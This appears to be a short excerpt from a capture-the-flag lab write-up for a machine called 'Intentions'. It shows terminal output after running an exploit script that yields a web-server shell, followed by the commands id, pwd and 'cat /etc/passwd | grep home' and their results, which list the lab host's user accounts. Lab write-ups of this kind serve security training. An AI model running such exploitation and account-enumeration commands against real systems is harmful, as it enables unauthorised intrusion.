 ┌──(kali㉿kali)-[~/Box_Notes/Intentions]
└─$ ./exploit.py
[502] <html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> pwd
/var/www/html/intentions/storage/app/public
> cat /etc/passwd | grep home
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
steven:x:1000:1000:steven:/home/steven:/bin/bash
greg:x:1001:1001::/home/greg:/bin/sh
legal:x:1002:1002:,,,:/home/legal:/bin/bash
>